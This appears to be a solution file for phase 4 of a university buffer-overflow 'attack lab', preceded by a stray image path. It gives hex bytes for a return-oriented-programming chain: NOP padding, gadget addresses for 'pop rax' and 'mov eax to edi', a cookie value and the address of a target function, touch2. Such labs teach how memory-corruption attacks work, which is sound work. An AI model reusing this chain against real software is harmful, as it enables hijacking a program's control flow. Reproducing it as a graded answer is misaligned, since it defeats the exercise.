 /*
phase 4
*/
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
9f 14 40 00 00 00 00 00 /* address of pop cookie to rax – ret */
92 38 f1 4d 00 00 00 00 /* cookie */
91 14 40 00 00 00 00 00 /* adress of movl eax to edi – ret */
c4 12 40 00 00 00 00 00 /* return address of touch2 */